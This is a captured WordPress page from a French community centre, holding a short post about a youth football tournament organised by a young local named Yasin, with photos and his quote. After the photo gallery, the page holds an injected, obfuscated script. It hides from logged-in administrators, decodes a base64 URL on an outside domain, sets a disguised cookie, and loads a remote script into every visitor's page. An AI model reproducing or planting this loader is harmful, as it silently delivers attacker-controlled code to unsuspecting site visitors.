<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7051"><a href="#">Découvertes en famille</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7053"><a href="https://www.cscchateau.fr/ateliers/un-lieu-ressource-pour-les-familles/">Lieu ressource pour les familles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7052"><a href="https://www.cscchateau.fr/ateliers/les-bouts-de-choux-du-chateau/">Bouts’choux du Château</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9155"><a href="https://www.cscchateau.fr/baby-gym/">Baby gym en famille</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7054"><a href="https://www.cscchateau.fr/ateliers/un-lieu-ressource-pour-les-familles/distributions-solidaires/">Distributions solidaires</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7055"><a href="https://www.cscchateau.fr/sorties-familiales/">Sorties familiales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7056"><a href="#">Découvertes à tout âge</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10078"><a href="https://www.cscchateau.fr/sports-loisirs-2/">Sports loisirs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7046"><a href="https://www.cscchateau.fr/ateliers/de-fils-en-aiguilles/">Atelier Couture</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7047"><a href="https://www.cscchateau.fr/ateliers/les-saveurs-du-chateau/">Saveurs du Château</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7060"><a href="https://www.cscchateau.fr/ateliers/initiation-au-francais/">Pratique du Français</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7049"><a href="https://www.cscchateau.fr/ateliers-decouvertes-senior/">Ateliers découvertes senior</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7050"><a href="https://www.cscchateau.fr/animations-seniors/">Liens croisés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7048"><a href="https://www.cscchateau.fr/animations-seniors-2/">La gazette du Château</a></li>
</ul>
</li>
</ul></div>
            </div>
    	        </div>
	    </div>
    </div>
</div>
</div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div  class='header  color-overlay  custom-mobile-image' style='; background-image:url(&quot;http://www.cscchateau.fr/wp-content/uploads/2021/09/cropped-20210915_164805-scaled-1.jpg&quot;); background-color:#0095C8'>
            								    <div class="inner-header-description gridContainer">
        <div class="row header-description-row">
    <div class="col-xs col-xs-12">
        <h1 class="hero-title">
            Focus sur un tournoi de foot et son organisateur : Yasin        </h1>
                    <p class="header-subtitle"></p>
            </div>
        </div>
    </div>
        <script>
		if (window.mesmerizeSetHeaderTopSpacing) {
			window.mesmerizeSetHeaderTopSpacing();
		}
    </script>
                <div class="header-separator header-separator-bottom "><svg class="mesmerize" preserveAspectRatio="none" width="1000" height="100" viewBox="0 0 1000 100" xmlns="http://www.w3.org/2000/svg">

    <g fill="none">
        <path class="svg-white-bg" d="M-1.23 78.87c186.267-24.436 314.878-36.485 385.833-36.147 106.432.506 167.531 21.933 236.417 21.933s183.312-50.088 254.721-55.62c47.606-3.688 89.283 2.613 125.03 18.901v72.063l-1002 1.278v-22.408z" fill="#000"/>
        <path class="svg-accent" d="M-1.23 87.791c171.627-34.447 300.773-52.658 387.438-54.634 129.998-2.964 166.902 40.422 235.909 40.422s175.29-63.463 246.825-68.994c47.69-3.687 91.633 10.063 131.828 41.25" stroke="#50E3C2" stroke-width="1"/>
    </g>
</svg></div>        </div>
    </div>
    <div id='page-content' class="content post-page">
        <div class="gridContainer">
            <div class="row">
                <div class="col-xs-12 col-sm-12">
                    <div class="post-item">
						<div id="post-11509"class="post-11509 post type-post status-publish format-standard has-post-thumbnail hentry category-photos-videos category-jeunes category-les-vacances-au-chateau category-retour-sur">

    <div class="post-content-single">

        <h2 class="h1">Focus sur un tournoi de foot et son organisateur : Yasin</h2>

        

<div class="post-meta muted">

  <i class="font-icon-post fa fa-user"></i>
  <a href="https://www.cscchateau.fr/author/lorelene-d/" title="Articles par CSC Château" rel="author">CSC Château</a>
  &nbsp;&nbsp;<i class="font-icon-post fa fa-folder-o"></i>
  <a href="https://www.cscchateau.fr/category/retour-sur/photos-videos/" rel="category tag">En images</a> <a href="https://www.cscchateau.fr/category/jeunes/" rel="category tag">Jeunes</a> <a href="https://www.cscchateau.fr/category/events/les-vacances-au-chateau/" rel="category tag">Les vacances au Château</a> <a href="https://www.cscchateau.fr/category/retour-sur/" rel="category tag">Retour sur</a>
  &nbsp;&nbsp;<i class="font-icon-post fa fa-calendar"></i>
  <span class="post-date">28 février 2024</span>


  &nbsp;|&nbsp;<i class="font-icon-post fa fa-comment-o"></i>
  <span>0</span>
</div>

        <div class="post-content-inner">

            <img width="1120" height="676" src="https://www.cscchateau.fr/wp-content/uploads/2024/02/20240228_142905-scaled-e1709557507482.jpg" class="space-bottom-small space-bottom-xs wp-post-image" alt="" loading="lazy" srcset="https://www.cscchateau.fr/wp-content/uploads/2024/02/20240228_142905-scaled-e1709557507482.jpg 1920w, https://www.cscchateau.fr/wp-content/uploads/2024/02/20240228_142905-scaled-e1709557507482-300x181.jpg 300w, https://www.cscchateau.fr/wp-content/uploads/2024/02/20240228_142905-scaled-e1709557507482-1024x618.jpg 1024w, https://www.cscchateau.fr/wp-content/uploads/2024/02/20240228_142905-scaled-e1709557507482-768x463.jpg 768w, https://www.cscchateau.fr/wp-content/uploads/2024/02/20240228_142905-scaled-e1709557507482-1536x926.jpg 1536w, https://www.cscchateau.fr/wp-content/uploads/2024/02/20240228_142905-scaled-e1709557507482-1791x1080.jpg 1791w" sizes="(max-width: 1120px) 100vw, 1120px" />
<p class="has-text-align-center">Yasin, jeune très investi au sein du Centre Socioculturel du Château mais aussi dans son quartier. </p>



<figure class="wp-block-gallery columns-2 is-cropped"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><a href="https://www.cscchateau.fr/wp-content/uploads/2024/02/20240228_171731-scaled.jpg"><img loading="lazy" width="768" height="1024" src="https://www.cscchateau.fr/wp-content/uploads/2024/02/20240228_171731-768x1024.jpg" alt="" data-id="11521" data-full-url="https://www.cscchateau.fr/wp-content/uploads/2024/02/20240228_171731-scaled.jpg" data-link="https://www.cscchateau.fr/2024/02/28/focus-sur-un-tournoi-de-foot-et-son-organisateur-yasin/20240228_171731/" class="wp-image-11521" srcset="https://www.cscchateau.fr/wp-content/uploads/2024/02/20240228_171731-768x1024.jpg 768w, https://www.cscchateau.fr/wp-content/uploads/2024/02/20240228_171731-225x300.jpg 225w, https://www.cscchateau.fr/wp-content/uploads/2024/02/20240228_171731-1152x1536.jpg 1152w, https://www.cscchateau.fr/wp-content/uploads/2024/02/20240228_171731-1536x2048.jpg 1536w, https://www.cscchateau.fr/wp-content/uploads/2024/02/20240228_171731-1024x1365.jpg 1024w, https://www.cscchateau.fr/wp-content/uploads/2024/02/20240228_171731-810x1080.jpg 810w, https://www.cscchateau.fr/wp-content/uploads/2024/02/20240228_171731-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_143913-scaled.jpg"><img loading="lazy" width="768" height="1024" src="https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_143913-768x1024.jpg" alt="" data-id="11529" data-full-url="https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_143913-scaled.jpg" data-link="https://www.cscchateau.fr/2024/02/28/focus-sur-un-tournoi-de-foot-et-son-organisateur-yasin/20240228_143913-2/" class="wp-image-11529" srcset="https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_143913-768x1024.jpg 768w, https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_143913-225x300.jpg 225w, https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_143913-1152x1536.jpg 1152w, https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_143913-1536x2048.jpg 1536w, https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_143913-1024x1365.jpg 1024w, https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_143913-810x1080.jpg 810w, https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_143913-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></a></figure></li></ul></figure>



<p class="has-text-align-center"><strong>Il nous raconte pourquoi il organise des tournois de foot au sein du quartier Château :</strong></p>



<p class="has-text-align-center">&#8220;Ma motivation a été tout d&#8217;abord, de se réunir quelque soit nos origines et dans un second temps de se réunir pour passer un temps convivial tous ensemble et de vivre des émotions uniques !  La diversité a permis de créer une ambiance et de découvrir d&#8217;autres personnes. Ce tournoi de foot a permis de révéler l&#8217;importance que les jeunes portent à ces moment. Il y a eu un investissement important de la part des joueurs et joueuses présent.ent. Cela démontre la solidarité entre les quartiers de l&#8217;agglomération Nantaise. Je tenais à remercier le CSC pour son soutien de ce cinquième tournoi de foot et c&#8217;est loin d&#8217;être le dernier !&#8221; </p>



<figure class="wp-block-gallery columns-3 is-cropped"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><a href="https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_142609-scaled.jpg"><img loading="lazy" width="1024" height="768" src="https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_142609-1024x768.jpg" alt="" data-id="11530" data-full-url="https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_142609-scaled.jpg" data-link="https://www.cscchateau.fr/2024/02/28/focus-sur-un-tournoi-de-foot-et-son-organisateur-yasin/20240228_142609-2/" class="wp-image-11530" srcset="https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_142609-1024x768.jpg 1024w, https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_142609-300x225.jpg 300w, https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_142609-768x576.jpg 768w, https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_142609-1536x1152.jpg 1536w, https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_142609-2048x1536.jpg 2048w, https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_142609-1440x1080.jpg 1440w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_142911-scaled.jpg"><img loading="lazy" width="768" height="1024" src="https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_142911-768x1024.jpg" alt="" data-id="11531" data-full-url="https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_142911-scaled.jpg" data-link="https://www.cscchateau.fr/2024/02/28/focus-sur-un-tournoi-de-foot-et-son-organisateur-yasin/20240228_142911-2/" class="wp-image-11531" srcset="https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_142911-768x1024.jpg 768w, https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_142911-225x300.jpg 225w, https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_142911-1152x1536.jpg 1152w, https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_142911-1536x2048.jpg 1536w, https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_142911-1024x1365.jpg 1024w, https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_142911-810x1080.jpg 810w, https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_142911-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_142944-scaled.jpg"><img loading="lazy" width="768" height="1024" src="https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_142944-768x1024.jpg" alt="" data-id="11532" data-full-url="https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_142944-scaled.jpg" data-link="https://www.cscchateau.fr/2024/02/28/focus-sur-un-tournoi-de-foot-et-son-organisateur-yasin/20240228_142944-2/" class="wp-image-11532" srcset="https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_142944-768x1024.jpg 768w, https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_142944-225x300.jpg 225w, https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_142944-1152x1536.jpg 1152w, https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_142944-1536x2048.jpg 1536w, https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_142944-1024x1365.jpg 1024w, https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_142944-810x1080.jpg 810w, https://www.cscchateau.fr/wp-content/uploads/2024/03/20240228_142944-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></a></figure></li></ul></figure>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script>
        </div>

        
    </div>


    
	<nav class="navigation post-navigation" role="navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.cscchateau.fr/2024/02/26/preparation-des-sorties-dete-2024/" rel="prev"><i class="font-icon-post fa fa-angle-double-left"></i><span class="meta-nav" aria-hidden="true">Previous:</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Préparation des sorties d&#8217;été 2024</span></a></div><div class="nav-next"><a href="https://www.cscchateau.fr/2024/03/04/first-lego-league-lequipe-rezeenne-2eme-du-classement/" rel="next"><span class="meta-nav" aria-hidden="true">Next:</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">First Lego League : l&#8217;équipe rezéenne 2ème du classement !</span><i class="font-icon-post fa fa-angle-double-right"></i></a></div></div>
	</nav>
</div>
                    </div>
                </div>
				            </div>
        </div>

    </div>
<div  class='footer footer-content-lists footer-border-accent  paralax'>
    <div  class='footer-content'>
        <div class="gridContainer">
            <div class="row">
                <div class="col-sm-8 flexbox">
                    <div class="row widgets-row">
                        <div class="col-sm-4">
                            <div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-8144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8144"><a href="https://www.calameo.com/accounts/5659149">Nos brochures</a></li>
<li id="menu-item-7084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7084"><a href="https://www.cscchateau.fr/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-8007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8007"><a href="https://www.cscchateau.fr/cookie-policy-eu/">Cookie Policy (EU)</a></li>
<li id="menu-item-7085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7085"><a href="https://www.cscchateau.fr/wp-login.php">Administration</a></li>
</ul></div></div>                        </div>
                        <div class="col-sm-4">
                            <div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-menu-contact-container"><ul id="menu-menu-contact" class="menu"><li id="menu-item-8800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8800"><a href="https://www.cscchateau.fr/newsletter/">Demandez notre newsletter !</a></li>
<li id="menu-item-10195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10195"><a href="https://www.cscchateau.fr/ateliers/les-ateliers-reguliers/">Activités de loisirs 2025/2026</a></li>
<li id="menu-item-8807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8807"><a href="https://www.cscchateau.fr/infos-pratiques/">Infos pratiques</a></li>
<li id="menu-item-8801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8801"><a href="https://www.cscchateau.fr/nous-contacter/">Nous contacter</a></li>
</ul></div></div>                        </div>
                        <div class="col-sm-4">
                            <div id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.cscchateau.fr/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s"/>
    </label>
</form>
</div><div id="text-19" class="widget widget_text"><h4 class="widgettitle">Horaires d&#8217;ouverture</h4>			<div class="textwidget"><p>Du lundi au vendredi de 14h à 18h et le mercredi de 10h à 12h</p>
</div>
		</div>                        </div>
                    </div>
                </div>
                <div class="col-sm-4 flexbox center-xs middle-xs content-section-spacing-medium footer-bg-accent">
                  <div>
                    <div class="footer-logo space-bottom-small">
                        <h2><span data-type="group"  data-dynamic-mod="true">Bienvenue au CSC Château</span></h2>
                    </div>
                    <p  class="copyright">&copy;&nbsp;&nbsp;2026&nbsp;Bienvenue au CSC Château.&nbsp;Built using WordPress and the <a rel="nofollow" target="_blank" href="https://extendthemes.com/go/built-with-mesmerize/" class="mesmerize-theme-link">Mesmerize Theme</a></p>                        <div data-type="group"  data-dynamic-mod="true" class="footer-social-icons">
        
    </div>

                      </div>
                </div>
            </div>
        </div>
    </div>
</div>
	</div>
<script type='text/javascript' src='http://www.cscchateau.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://www.cscchateau.fr/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://www.cscchateau.fr/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://www.cscchateau.fr/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://www.cscchateau.fr/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://www.cscchateau.fr/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://www.cscchateau.fr/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="http://www.cscchateau.fr/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='http://www.cscchateau.fr/wp-includes/js/dist/hooks.min.js?ver=50e23bed88bcb9e6e14023e9961698c1' id='wp-hooks-js'></script>
<script type='text/javascript' src='http://www.cscchateau.fr/wp-includes/js/dist/i18n.min.js?ver=db9a9a37da262883343e941c3731bc67' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='http://www.cscchateau.fr/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='http://www.cscchateau.fr/wp-includes/js/dist/url.min.js?ver=0ac7e0472c46121366e7ce07244be1ac' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2021-03-10 09:45:55+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"You are probably offline.":["Vous \u00eates probablement hors ligne."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"An unknown error occurred.":["Une erreur inconnue est survenue."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='http://www.cscchateau.fr/wp-includes/js/dist/api-fetch.min.js?ver=a783d1f442d2abefc7d6dbd156a44561' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.cscchateau.fr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "3b4181705a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.cscchateau.fr/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script type='text/javascript' src='http://www.cscchateau.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript'  defer="defer" src='http://www.cscchateau.fr/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript'  defer="defer" src='http://www.cscchateau.fr/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript'  defer="defer" src='http://www.cscchateau.fr/wp-content/themes/mesmerize/assets/js/theme.bundle.min.js?ver=1.6.108' id='mesmerize-theme-js'></script>
<script type='text/javascript' src='http://www.cscchateau.fr/wp-content/plugins/complianz-gdpr/assets/js/cookieconsent.min.js?ver=5.4.0' id='cmplz-cookie-js'></script>
<script type='text/javascript' id='cmplz-cookie-config-js-extra'>
/* <![CDATA[ */
var complianz = {"static":"","is_multisite_root":"","set_cookies":[],"block_ajax_content":"","banner_version":"15","version":"5.4.0","a_b_testing":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","categories":"<div class=\"cmplz-categories-wrap\"><label for=\"cmplz_functional\"><div class=\"cmplz-slider-checkbox\"><input id=\"cmplz_functional\" style=\"color:#191e23\" tabindex=\"0\" data-category=\"cmplz_functional\" class=\"cmplz-consent-checkbox cmplz-slider-checkbox cmplz_functional\" checked disabled size=\"40\" type=\"checkbox\" value=\"1\" \/><span class=\"cmplz-slider cmplz-round \" ><\/span><\/div><span class=\"cc-category\" style=\"color:#191e23\">Fonction de base<\/span><\/label><\/div><div class=\"cmplz-categories-wrap\"><label for=\"cmplz_marketing\"><div class=\"cmplz-slider-checkbox\"><input id=\"cmplz_marketing\" style=\"color:#191e23\" tabindex=\"0\" data-category=\"cmplz_marketing\" class=\"cmplz-consent-checkbox cmplz-slider-checkbox cmplz_marketing\"   size=\"40\" type=\"checkbox\" value=\"1\" \/><span class=\"cmplz-slider cmplz-round \" ><\/span><\/div><span class=\"cc-category\" style=\"color:#191e23\">Fonction marketing<\/span><\/label><\/div><style>\t\t\t\t\t.cmplz-slider-checkbox input:checked + .cmplz-slider {\t\t\t\t\t\tbackground-color: #1e73be\t\t\t\t\t}\t\t\t\t\t.cmplz-slider-checkbox input:focus + .cmplz-slider {\t\t\t\t\t\tbox-shadow: 0 0 1px #1e73be;\t\t\t\t\t}\t\t\t\t\t.cmplz-slider-checkbox .cmplz-slider:before {\t\t\t\t\t\tbackground-color: #ffffff;\t\t\t\t\t}.cmplz-slider-checkbox .cmplz-slider-na:before {\t\t\t\t\t\tcolor:#ffffff;\t\t\t\t\t}\t\t\t\t\t.cmplz-slider-checkbox .cmplz-slider {\t\t\t\t\t    background-color: #F56E28;\t\t\t\t\t}\t\t\t\t\t<\/style><style>#cc-window.cc-window .cmplz-categories-wrap .cc-check svg {stroke: #191e23}<\/style>","position":"bottom-right","title":"Cookies","theme":"block","checkbox_style":"slider","use_categories":"hidden","use_categories_optinstats":"visible","header":"G\u00e9rer les pr\u00e9f\u00e9rences","accept":"Accept","revoke":"Param\u00e8tre de confidentialit\u00e9","dismiss":"Refuser","dismiss_timeout":"10","use_custom_cookie_css":"","custom_css":".cc-window  \n\n \n\n \n\n \n\n \n\n\n\n#cmplz-consent-ui, #cmplz-post-consent-ui {} \n\n#cmplz-consent-ui .cmplz-consent-message {} \n\n#cmplz-consent-ui button, #cmplz-post-consent-ui button {}","readmore_optin":"Politique des cookies","readmore_impressum":"Impressum","accept_informational":"Accept","message_optout":"We use cookies to optimize our website and our service.","message_optin":"Nous utilisons des cookies pour optimiser notre site Internet et am\u00e9liorer notre service.","readmore_optout":"Cookie Policy","readmore_optout_dnsmpi":"Do Not Sell My Personal Information","hide_revoke":"","disable_cookiebanner":"","banner_width":"476","soft_cookiewall":"1","type":"opt-in","layout":"basic","dismiss_on_scroll":"","dismiss_on_timeout":"","cookie_expiry":"365","nonce":"db0bc1366d","url":"https:\/\/www.cscchateau.fr\/wp-json\/complianz\/v1\/?lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"\/","tcf_active":"","colorpalette_background_color":"#f9f9f9","colorpalette_background_border":"#f9f9f9","colorpalette_text_color":"#191e23","colorpalette_text_hyperlink_color":"#191e23","colorpalette_toggles_background":"#1e73be","colorpalette_toggles_bullet":"#ffffff","colorpalette_toggles_inactive":"#F56E28","colorpalette_border_radius":"0px 0px 0px 0px","border_width":"1px 1px 1px 1px","colorpalette_button_accept_background":"#1e73be","colorpalette_button_accept_border":"#1e73be","colorpalette_button_accept_text":"#ffffff","colorpalette_button_deny_background":"#f1f1f1","colorpalette_button_deny_border":"#f1f1f1","colorpalette_button_deny_text":"#1e73be","colorpalette_button_settings_background":"#f1f1f1","colorpalette_button_settings_border":"#1e73be","colorpalette_button_settings_text":"#21759b","buttons_border_radius":"5px 5px 5px 5px","box_shadow":"0 0 10px rgba(0, 0, 0, .4)","animation":"slide","animation_fade":"","animation_slide":"slideInUpBottom 1s","view_preferences":"Pr\u00e9f\u00e9rences","save_preferences":"Sauvegarder les pr\u00e9f\u00e9rences","accept_all":"Accepter","readmore_url":{"eu":"https:\/\/www.cscchateau.fr\/cookie-policy-eu\/"},"privacy_link":{"eu":""},"placeholdertext":"Click to accept marketing cookies and enable this content"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.cscchateau.fr/wp-content/plugins/complianz-gdpr/assets/js/complianz.min.js?ver=5.4.0' id='cmplz-cookie-config-js'></script>
<script type='text/javascript'  defer="defer" src='http://www.cscchateau.fr/wp-includes/js/wp-embed.min.js?ver=5.7' id='wp-embed-js'></script>
    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
	<!-- Statistics script Complianz GDPR/CCPA -->
					<script type="text/javascript" class="cmplz-stats cmplz-native"></script></body>
</html>
